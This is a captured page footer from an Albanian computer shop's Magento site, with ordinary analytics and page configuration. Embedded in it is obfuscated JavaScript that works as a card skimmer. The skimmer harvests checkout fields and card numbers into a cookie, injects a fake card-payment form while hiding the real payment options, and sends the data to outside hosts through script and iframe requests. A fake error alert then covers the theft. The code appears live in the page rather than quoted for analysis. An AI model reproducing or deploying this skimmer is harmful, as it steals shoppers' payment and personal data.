_0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt> <button class=" button button--icon cookie-message__button cookie-message__close button--rotate-icon " type="button" aria-label="Close&#x20;cookie&#x20;message" ><svg class=" icon button__icon cookie-message__button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></footer>          
<script type="d78f65f99d225dcac5aec2e1-text/javascript"> var LOCALE = 'sq\u002DAL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fstatic\u002Ffrontend\u002FElite\u002FPlanetComputers\u002Fsq_AL' };</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript" src="https://www.planetcomputers.al/static/_cache/merged/dc3e0a54e69d119c3b65fc2c0d2eaa57.min.js"></script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript"> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '877309322649098', advancedMatching); fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'currency': 'ALL','event_source_url': window.location.href, 'referrer_url': document.referrer}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-70071683-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.planetcomputers.al/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.planetcomputers.al","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
    require([
        'focusVisible',
        'lazysizes'
    ]);</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.planetcomputers.al",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript"> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\